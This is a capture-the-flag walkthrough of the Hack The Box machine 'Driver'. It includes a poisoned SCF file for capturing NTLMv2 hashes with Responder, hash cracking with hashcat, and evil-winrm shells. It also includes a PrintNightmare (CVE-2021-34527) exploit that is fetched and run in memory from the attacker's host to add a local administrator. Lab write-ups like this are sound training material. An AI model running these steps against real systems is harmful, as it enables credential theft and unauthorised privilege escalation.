Driver Writeup

Introduction :
Driver is an easy Linux box released back in October 2021.
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
[ 10.0.0.10/16 ] [ nowhere ] [~/HTB]
β nmap -sCV driver.htb
Starting Nmap 7.92 ( https://nmap.org ) at 2022-11-21 18:39 UTC
Nmap scan report for driver.htb (10.129.95.238)
Host is up (0.054s latency).
Not shown: 997 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=MFP Firmware Update Center. Please enter password for admin
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
| http-methods:
|_ Potentially risky methods: TRACE
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
Service Info: Host: DRIVER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 6h59m59s, deviation: 0s, median: 6h59m59s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_smb-os-discovery: ERROR: Script execution failed (use -d to debug)
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2022-11-22T01:39:18
|_ start_date: 2022-11-22T01:38:10
|_ms-sql-info: ERROR: Script execution failed (use -d to debug)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 53.89 seconds
Part 2 : Getting User Access
Our nmap scan picked up port 80, so let's investigate it:

We try randomly admin:admin as the credentials and we login:

Now in order to exploit this MFP Firmware Update Center we need to make a scf file as seen here:
[ 10.0.0.10/16 ] [ nowhere ] [~/HTB/Driver]
β vim file.scf
[ 10.0.0.10/16 ] [ nowhere ] [~/HTB/Driver]
β cat file.scf
[Shell]
Command = 2
IconFile = "\\10.10.16.14\nihilism\nothing.txt"
[Taskbar]
Command = "ToggleDesktop"
Then start a responder session as we upload the poisoned file:

[ 10.10.16.14/23 ] [ nowhere ] [~/HTB/Driver]
β sudo responder -I tun0
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.1.3.0
To support this project:
Patreon -> https://www.patreon.com/PythonResponder
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.16.14]
Responder IPv6 [dead:beef:4::100c]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
[+] Current Session Variables:
Responder Machine Name [WIN-KPBKT26EKRE]
Responder Domain Name [3PO9.LOCAL]
Responder DCE-RPC Port [49204]
[+] Listening for events...
**[SMB] NTLMv2-SSP Client : 10.129.95.238
[SMB] NTLMv2-SSP Username : DRIVER\tony
[SMB] NTLMv2-SSP Hash : tony::DRIVER:64ee36aaad12f422:90CD51833EC5C7FD768608DC128B0072:0101000000000000007514F0DAFDD80130D95B9D9FCE853D0000000002000800330050004F00390001001E00570049004E002D004B00500042004B0054003200360045004B005200450004003400570049004E002D004B00500042004B0054003200360045004B00520045002E00330050004F0039002E004C004F00430041004C0003001400330050004F0039002E004C004F00430041004C0005001400330050004F0039002E004C004F00430041004C0007000800007514F0DAFDD8010600040002000000080030003000000000000000000000000020000082E65A8610E38B2DCBA3BF1A4B03692BFC2D79B0F9EC686F467516427284BDD40A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310036002E0031003400000000000000000000000000
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony**
And we got a response on our file gets uploaded! So we recieved a NTLMv2 Hash, coming from the username tony. So let's crack the NTLMv2 Hash using rockyou.txt:
[ 10.10.16.14/23 ] [ nowhere ] [~/HTB/Driver]
β sudo hashcat hash -m5600 $(locate rockyou.txt)
[sudo] password for nothing:
hashcat (v6.2.6) starting
* Device #1: WARNING! Kernel exec timeout is not disabled.
This may cause "CL_OUT_OF_RESOURCES" or related errors.
To disable the timeout, see: https://hashcat.net/q/timeoutpatch
* Device #2: WARNING! Kernel exec timeout is not disabled.
This may cause "CL_OUT_OF_RESOURCES" or related errors.
To disable the timeout, see: https://hashcat.net/q/timeoutpatch
CUDA API (CUDA 11.8)
====================
* Device #1: NVIDIA GeForce RTX 3070 Ti, 5906/7981 MB, 48MCU
OpenCL API (OpenCL 3.0 CUDA 11.8.87) - Platform #1 [NVIDIA Corporation]
=======================================================================
* Device #2: NVIDIA GeForce RTX 3070 Ti, skipped
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 843 MB
Dictionary cache built:
* Filename..: /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz
* Passwords.: 14344392
* Bytes.....: 139923457
* Keyspace..: 14344383
* Runtime...: 1 sec
TONY::DRIVER:64ee36aaad12f422:90cd51833ec5c7fd768608dc128b0072:0101000000000000007514f0dafdd80130d95b9d9fce853d0000000002000800330050004f00390001001e00570049004e002d004b00500042004b0054003200360045004b005200450004003400570049004e002d004b00500042004b0054003200360045004b00520045002e00330050004f0039002e004c004f00430041004c0003001400330050004f0039002e004c004f00430041004c0005001400330050004f0039002e004c004f00430041004c0007000800007514f0dafdd8010600040002000000080030003000000000000000000000000020000082e65a8610e38b2dcba3bf1a4b03692bfc2d79b0f9ec686f467516427284bdd40a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310036002e0031003400000000000000000000000000:liltony
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Hash.Target......: TONY::DRIVER:64ee36aaad12f422:90cd51833ec5c7fd76860...000000
Time.Started.....: Mon Nov 21 19:57:17 2022 (1 sec)
Time.Estimated...: Mon Nov 21 19:57:18 2022 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 69153.6 kH/s (3.71ms) @ Accel:1024 Loops:1 Thr:64 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 3145728/14344383 (21.93%)
Rejected.........: 0/3145728 (0.00%)
Restore.Point....: 0/14344383 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: 12345 -> tomabogdan
Hardware.Mon.#1..: Temp: 53c Fan: 57% Util: 30% Core:1830MHz Mem:9501MHz Bus:16
Started: Mon Nov 21 19:57:11 2022
Stopped: Mon Nov 21 19:57:18 2022
So now we have the credentials tony:liltony , let's connect with an evil-winrm shell :
[ 10.10.14.37/23 ] [ /dev/pts/15 ] [Nextcloud/blog]
β evil-winrm -i driver.htb -u tony -p liltony
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tony\Documents> whoami
driver\tony
*Evil-WinRM* PS C:\Users\tony\Documents> cd ..
cd De*Evil-WinRM* PS C:\Users\tony> cd Desktop
*Evil-WinRM* PS C:\Users\tony\Desktop> type user.txt
97XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And we got the User flag!
Part 3 : Getting Root Access
Now in order to enumerate privesc paths, we run winpeas:
[ 10.10.14.37/23 ] [ /dev/pts/15 ] [Nextcloud/blog]
β evil-winrm -i driver.htb -u tony -p liltony
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tony\Documents> upload /home/nothing/HTB/Driver/winPEAS.bat
Info: Uploading /home/nothing/HTB/Driver/winPEAS.bat to C:\Users\tony\Documents\winPEAS.bat
Data: 47928 bytes of 47928 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\tony\Documents> .\winPEAS.bat
` 
Let it run, then we get a hint towards the ConsoleHost_history text file:

*Evil-WinRM* PS C:\Users\tony\Documents> cat C:\users\tony\appdata\roaming\microsoft\windows\PowerShell\PSReadline\ConsoleHost_history.txt
Add-Printer -PrinterName "RICOH_PCL6" -DriverName 'RICOH PCL6 UniversalDriver V4.23' -PortName 'lpt1:'
ping 1.1.1.1
ping 1.1.1.1
Here we see history file contains a comamnd to add a printer with the RICOH_PCL6 printer driver. So when we look for exploits we find the CVE-2021-34527 local privesc vulnerability:
[term1]
*Evil-WinRM* PS C:\programdata\RICOH_DRV\RICOH PCL6 UniversalDriver V4.23\_common\dlz> icacls *.dll
borderline.dll Everyone:(F)
colorbalance.dll Everyone:(F)
headerfooter.dll Everyone:(F)
jobhook.dll Everyone:(F)
outputimage.dll Everyone:(F)
overlaywatermark.dll Everyone:(F)
popup.dll Everyone:(F)
printercopyguardpreview.dll Everyone:(F)
printerpreventioncopypatternpreview.dll Everyone:(F)
secretnumberingpreview.dll Everyone:(F)
watermark.dll Everyone:(F)
watermarkpreview.dll Everyone:(F)
Successfully processed 12 files; Failed processing 0 files
[term2]
[ 10.10.14.17/23 ] [ /dev/pts/16 ] [~/HTB/Driver]
β git clone https://github.com/JohnHammond/CVE-2021-34527
Cloning into 'CVE-2021-34527'...
remote: Enumerating objects: 17, done.
remote: Counting objects: 100% (17/17), done.
remote: Compressing objects: 100% (15/15), done.
remote: Total 17 (delta 2), reused 17 (delta 2), pack-reused 0
Receiving objects: 100% (17/17), 124.90 KiB | 617.00 KiB/s, done.
Resolving deltas: 100% (2/2), done.
[ 10.10.14.17/23 ] [ /dev/pts/16 ] [~/HTB/Driver]
β cd CVE-2021-34527
[ 10.10.14.17/23 ] [ /dev/pts/16 ] [HTB/Driver/CVE-2021-34527]
β ls
CVE-2021-34527.ps1 nightmare-dll README.md
[ 10.10.14.17/23 ] [ /dev/pts/16 ] [HTB/Driver/CVE-2021-34527]
β cp CVE-2021-34527.ps1 exploit.ps1
[ 10.10.14.17/23 ] [ /dev/pts/16 ] [HTB/Driver/CVE-2021-34527]
β python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
Then download the ps1 exploit onto the box and run it:
*Evil-WinRM* PS C:\Users\tony\Documents> Invoke-webrequest -uri http://10.10.14.17:8080/exploit.ps1 -Outfile exploit.ps1
*Evil-WinRM* PS C:\Users\tony\Documents> .\exploit.ps1
File C:\Users\tony\Documents\exploit.ps1 cannot be loaded because running scripts is disabled on this system. For more information, see about_Execution_Policies at http://go.microsoft.com/fwlink/?LinkID=135170.
At line:1 char:1
+ .\exploit.ps1
+ ~~~~~~~~~~~~~
+ CategoryInfo : SecurityError: (:) [], PSSecurityException
+ FullyQualifiedErrorId : UnauthorizedAccess
However it doesn't let us run scripts on the machine, so instead we're going to run it from memory:
*Evil-WinRM* PS C:\Users\tony\Documents> iex(new-object net.webclient).downloadstring('http://10.10.14.17:8080/exploit.ps1')
*Evil-WinRM* PS C:\Users\tony\Documents> Invoke-Nightmare -NewUser "nihilist" -NewPassword "nihilist123"
[+] created payload at C:\Users\tony\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_f66d9eed7e835e97\Amd64\mxdwdrv.dll"
[+] added user nihilist as local administrator
[+] deleting payload from C:\Users\tony\AppData\Local\Temp\nightmare.dll
And then login as the new user we created:
[ 10.10.14.17/23 ] [ /dev/pts/17 ] [HTB/Driver/CVE-2021-34527]
β evil-winrm -i driver.htb -u nihilist -p nihilist123
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\nihilist\Documents> cd ..\..\Administrator\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
f3XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it! we managed to get the root flag!
Conclusion

Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS